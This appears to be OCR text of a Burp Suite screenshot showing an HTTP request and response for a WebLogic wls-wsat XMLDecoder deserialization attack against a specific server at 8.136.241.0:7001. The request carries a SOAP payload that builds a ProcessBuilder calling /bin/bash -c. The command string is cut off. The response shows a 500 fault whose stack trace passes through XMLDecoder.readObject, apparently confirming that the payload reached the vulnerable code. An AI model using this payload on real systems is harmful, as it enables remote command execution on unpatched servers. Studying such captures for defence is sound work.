 Request
Pretty Raw Hex U2C Chinese \n
POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: 8.136.241.0:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0)
Gecko/20100101 Firefox/105.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: JSESSIONID=fc0450f4-9950-41fa-b63e-b5997eb8380d
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Content-Type: text/xml
Content-Length: 910
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
>
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.4.0" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>
/bin/bash
</string>
</void>
<void index="1">
<string>
-c
</string>
</void>
Response
Pretty Raw Hex Render U2C Chinese \n
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Date: Wed, 19 Oct 2022 02:28:07 GMT
4 Content-Type: text/xml; charset=utf-8
5 X-Powered-By: Servlet/2.5 JSP/2.1
6 Content-Length: 5387
7
8 <?xml version='1.0' encoding='UTF-8'?>
<S:Envelope xmlns:S="http://schemas.xmlsoap.org/soap/envelope/">
<S:Body>
<S:Fault xmlns:ns4="http://www.w3.org/2003/05/soap-envelope">
<faultcode>
S:Server
</faultcode>
<faultstring>
0
</faultstring>
<detail>
<ns2:exception xmlns:ns2="http://jax-ws.dev.java.net/" class="
java.lang.ArrayIndexOutOfBoundsException" note="To disable this
feature, set
com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace
system property to false">
<message>
0
</message>
<ns2:stackTrace>
<ns2:frame class="com.sun.beans.ObjectHandler" file="
ObjectHandler.java" line="139" method="dequeueResult"/><
ns2:frame class="java.beans.XMLDecoder" file="XMLDecoder.java
" line="206" method="readObject"/><ns2:frame class="
weblogic.wsee.workarea.WorkContextXmlInputAdapter" file="
WorkContextXmlInputAdapter.java" line="111" method="readUTF"
/><ns2:frame class="
weblogic.workarea.spi.WorkContextEntryImpl" file="
WorkContextEntryImpl.java" line="92" method="readEntry"/><
ns2:frame class="weblogic.workarea.WorkContextLocalMap" file=